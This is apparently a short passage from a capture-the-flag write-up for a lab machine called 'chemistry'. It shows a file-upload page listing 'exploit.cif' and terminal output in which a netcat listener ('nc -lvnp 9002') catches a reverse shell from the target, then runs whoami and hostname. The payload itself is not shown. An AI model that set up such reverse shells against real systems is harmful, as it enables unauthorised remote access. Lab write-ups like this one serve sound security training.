 Your Structures
Filename Actions
example.cif View Delete
test.cif View Delete
exploit.cif View Delete
Logout
0 packets dropped by kernel
┌─[eu-dedivip-1]─[10.10.14.95]─[rival23@htb-ep7llxfqhm]─[~/chemistry]
└──╼ [★]$
┌─[eu-dedivip-1]─[10.10.14.95]─[rival23@htb-ep7llxfqhm]─[~/chemistry]
└──╼ [★]$ nano exploit.cif
┌─[eu-dedivip-1]─[10.10.14.95]─[rival23@htb-ep7llxfqhm]─[~/chemistry]
└──╼ [★]$
┌─[eu-dedivip-1]─[10.10.14.95]─[rival23@htb-ep7llxfqhm]─[~/chemistry]
└──╼ [★]$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.95] from (UNKNOWN) [10.129.97.179] 53244
sh: 0: can't access tty; job control turned off
$ whoami
app
$ hostname
chemistry
$